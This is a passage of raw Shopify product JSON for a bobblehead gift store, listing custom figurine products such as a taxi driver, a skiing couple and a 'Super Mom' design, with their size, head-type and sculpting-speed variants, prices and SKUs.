Suitcase - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7360"},{"id":42417599840292,"price":8700,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7360"},{"id":42417599873060,"price":9700,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7360"},{"id":42417599905828,"price":8700,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7360"},{"id":42417599938596,"price":8600,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7360"},{"id":42417599971364,"price":10600,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7360"},{"id":42417600004132,"price":8600,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7360"},{"id":42417600036900,"price":9500,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7360"},{"id":42417600069668,"price":10500,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7360"},{"id":42417600102436,"price":9500,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7360"},{"id":42417600135204,"price":10400,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7360"},{"id":42417600167972,"price":11400,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7360"},{"id":42417600200740,"price":9400,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7360"},{"id":42417600233508,"price":10300,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7360"},{"id":42417600266276,"price":11300,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7360"},{"id":42417600299044,"price":10300,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7360"},{"id":42417600331812,"price":11200,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7360"},{"id":42417600364580,"price":12200,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7360"}],"remote":false},{"id":7403133927460,"gid":"gid:\/\/shopify\/Product\/7403133927460","vendor":"BobbleGifts","type":"Couple","handle":"custom-bobblehead-skiing-couple-valentines-day","variants":[{"id":40990632017956,"price":13800,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7251"},{"id":40990632083492,"price":14700,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7251"},{"id":40990632116260,"price":15700,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7251"},{"id":40990632214564,"price":14700,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7251"},{"id":40990632247332,"price":15700,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7251"},{"id":40990632280100,"price":16600,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7251"},{"id":40990632312868,"price":14700,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7251"},{"id":40990632345636,"price":15500,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7251"},{"id":40990632378404,"price":16500,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7251"},{"id":40990632411172,"price":15500,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7251"},{"id":40990632476708,"price":16400,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7251"},{"id":40990632509476,"price":17400,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7251"},{"id":40990632542244,"price":15400,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7251"},{"id":40990632575012,"price":16200,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7251"},{"id":40990632673316,"price":17200,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7251"},{"id":40990632706084,"price":16300,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7251"},{"id":40990632738852,"price":17000,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7251"},{"id":40990632771620,"price":18000,"name":"Custom Bobblehead Skiing Couple - Valentine's Day - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7251"}],"remote":false},{"id":7918114471972,"gid":"gid:\/\/shopify\/Product\/7918114471972","vendor":"BobbleGifts","type":"Father's Day","handle":"custom-bobblehead-taxi-driver-figurine","variants":[{"id":42519857037348,"price":7800,"name":"Custom Bobblehead Taxi Driver Figurine - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7367"},{"id":42519857070116,"price":8700,"name":"Custom Bobblehead Taxi Driver Figurine - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7367"},{"id":42519857102884,"price":9700,"name":"Custom Bobblehead Taxi Driver Figurine - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7367"},{"id":42519857135652,"price":8700,"name":"Custom Bobblehead Taxi Driver Figurine - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7367"},{"id":42519857168420,"price":8600,"name":"Custom Bobblehead Taxi Driver Figurine - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7367"},{"id":42519857201188,"price":10600,"name":"Custom Bobblehead Taxi Driver Figurine - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7367"},{"id":42519857233956,"price":8600,"name":"Custom Bobblehead Taxi Driver Figurine - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7367"},{"id":42519857266724,"price":9500,"name":"Custom Bobblehead Taxi Driver Figurine - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7367"},{"id":42519857299492,"price":10500,"name":"Custom Bobblehead Taxi Driver Figurine - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7367"},{"id":42519857332260,"price":9500,"name":"Custom Bobblehead Taxi Driver Figurine - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7367"},{"id":42519857365028,"price":10400,"name":"Custom Bobblehead Taxi Driver Figurine - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7367"},{"id":42519857397796,"price":11400,"name":"Custom Bobblehead Taxi Driver Figurine - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7367"},{"id":42519857430564,"price":9400,"name":"Custom Bobblehead Taxi Driver Figurine - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7367"},{"id":42519857463332,"price":10300,"name":"Custom Bobblehead Taxi Driver Figurine - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7367"},{"id":42519857496100,"price":11300,"name":"Custom Bobblehead Taxi Driver Figurine - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7367"},{"id":42519857528868,"price":10300,"name":"Custom Bobblehead Taxi Driver Figurine - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7367"},{"id":42519857561636,"price":11200,"name":"Custom Bobblehead Taxi Driver Figurine - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7367"},{"id":42519857594404,"price":12200,"name":"Custom Bobblehead Taxi Driver Figurine - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7367"}],"remote":false},{"id":7439535013924,"gid":"gid:\/\/shopify\/Product\/7439535013924","vendor":"BobbleGifts","type":"Mother","handle":"custom-bobblehead-wearing-apron-super-mom","variants":[{"id":41105208213540,"price":6800,"name":"Custom Bobblehead Wearing Apron Super Mom - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7259"},{"id":41105208246308,"price":7700,"name":"Custom Bobblehead Wearing Apron Super Mom - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7259"},{"id":41105208279076,"price":8700,"name":"Custom Bobblehead Wearing Apron Super Mom - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7259"},{"id":41105208311844,"price":7700,"name":"Custom Bobblehead Wearing Apron Super Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7259"},{"id":41105208344612,"price":7600,"name":"Custom Bobblehead Wearing Apron Super Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7259"},{"id":41105208377380,"price":9600,"name":"Custom Bobblehead Wearing Apron Super Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7259"},{"id":41105208410148,"price":7600,"name":"Custom Bobblehead Wearing Apron Super Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7259"},{"id":41105208442916,"price":8500,"name":"Custom Bobblehead Wearing Apron Super Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7259"},{"id":41105208475684,"price":9500,"name":"Custom Bobblehead Wearing Apron Super Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7259"},{"id":41105208508452,"price":8500,"name":"Custom Bobblehead Wearing Apron Super Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7259"},{"id":41105208541220,"price":9400,"name":"Custom Bobblehead Wearing Apron Super Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7259"},{"id":41105208573988,"price":10400,"name":"Custom Bobblehead Wearing Apron Super Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7259"},{"id":41105208606756,"price":8400,"name":"Custom Bobblehead Wearing Apron Super Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7259"},{"id":41105208639524,"price":9300,"name":"Custom Bobblehead Wearing Apron Super Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7259"},{"id":41105208672292,"price":10300,"name":"Custom Bobblehead Wearing Apron Super Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7259"},{"id":41105208705060,"price":9300,"name":"Custom Bobblehead Wearing Apron Super Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7259"},{"id":41105208737828,"price":10200,"name":"Custom Bobblehead Wearing Apron Super Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7259"},{"id":41105208770596,"price":11200,"name":"Custom Bobblehead Wearing Apron Super Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7259"}],"remote":false},{"id":7491690463268,"gid":"gid:\/\/shopify\/Product\/7491690463268","vendor":"BobbleGifts","type":"Father's Day","handle":"custom-bobblehead-with-best-dad-ever","variants":[{"id":41237026832420,"price":12800,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7271"},{"id":41237026865188,"price":13700,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7271"},{"id":41237026897956,"price":14700,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7271"},{"id":41237026930724,"price":13700,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7271"},{"id":41237026963492,"price":14600,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7271"},{"id":41237026996260,"price":15600,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7271"},{"id":41237027029028,"price":13600,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7271"},{"id":41237027061796,"price":14500,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7271"},{"id":41237027094564,"price":15500,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7271"},{"id":41237027127332,"price":14500,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7271"},{"id":41237027160100,"price":15400,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7271"},{"id":41237027192868,"price":16400,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7271"},{"id":41237027225636,"price":14400,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7271"},{"id":41237027258404,"price":15300,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7271"},{"id":41237027291172,"price":16300,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7271"},{"id":41237027323940,"price":15300,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7271"},{"id":41237027356708,"price":16200,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7271"},{"id":41237027389476,"price":17200,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7271"}],"remote":false},{"id":7491684958244,"gid":"gid:\/\/shopify\/Product\/7491684958244","vendor":"bobblegifts","type":"Doctor","handle":"custom-bobblehead-with-eye-chart","variants":[{"id":41237008154660,"price":7400,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7269"},{"id":41237008187428,"price":8300,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7269"},{"id":41237008220196,"price":9300,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7269"},{"id":41237008252964,"price":8300,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7269"},{"id":41237008285732,"price":9200,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7269"},{"id":41237008318500,"price":10200,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7269"},{"id":41237008351268,"price":8200,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7269"},{"id":41237008384036,"price":9100,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7269"},{"id":41237008416804,"price":10100,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7269"},{"id":41237008449572,"price":9100,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7269"},{"id":41237008482340,"price":10000,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7269"},{"id":41237008515108,"price":11000,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7269"},{"id":41237008547876,"price":9000,"name":"Custom Bobblehead with Eye Chart - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7269"},{"id":41237008580644,"price":9900,"name":"Custom Bobblehead with Eye Chart - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7269"},{"id":41237008613412,"price":10900,"name":"Custom Bobblehead with Eye Chart - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7269"},{"id":41237008646180,"price":9900,"name":"Custom Bobblehead with Eye Chart - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7269"},{"id":41237008678948,"price":10800,"name":"Custom Bobblehead with Eye Chart - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7269"},{"id":41237008711716,"price":11800,"name":"Custom Bobblehead with Eye Chart - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7269"}],"remote":false},{"id":7910981402660,"gid":"gid:\/\/shopify\/Product\/7910981402660","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-with-laptop-and-dumbbell","variants":[{"id":42475479466020,"price":7800,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7363"},{"id":42475479498788,"price":8700,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7363"},{"id":42475479531556,"price":9700,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7363"},{"id":42475479564324,"price":8700,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ 